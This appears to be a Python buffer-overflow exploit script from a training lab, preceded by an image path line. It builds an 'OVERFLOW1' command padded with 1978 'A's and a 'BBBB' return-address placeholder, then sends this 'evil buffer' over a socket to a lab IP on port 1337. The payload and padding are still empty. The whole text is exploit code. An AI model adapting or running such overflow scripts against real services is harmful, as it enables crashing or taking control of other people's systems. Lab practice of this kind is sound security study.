 1 import socket
2
3 ip = "10.10.204.138"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 1978
8 overflow = "A" * offset
9 retn = "BBBB"
10 padding = ""
11 payload = ""
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19   s.connect((ip, port))
20   print("Sending evil buffer...")
21   s.send(bytes(buffer + "\r\n", "latin-1"))
22   print("Done!")
23 except:
24   print("Could not connect.")
25